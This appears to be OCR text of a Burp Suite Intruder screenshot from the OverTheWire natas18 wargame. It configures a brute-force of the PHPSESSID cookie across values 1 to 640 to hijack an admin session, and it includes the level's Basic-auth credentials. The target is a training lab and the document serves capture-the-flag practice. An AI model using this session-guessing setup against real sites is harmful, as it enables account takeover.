 Attack type: Sniper
1 POST /index.php HTTP/1.1
Payload : 1 to 640
Add §
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 29
4 Cache-Control: max-age=0
Clear §
5 Authorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
6 Upgrade-Insecure-Requests: 1
Auto §
7 Origin: http://natas18.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
Refresh
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
11 Referer: http://natas18.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); PHPSESSID=§220§; path=/;
HttpOnly
15 Connection: close
16
Send PHPSESSID in request
17 username=admin&password=admin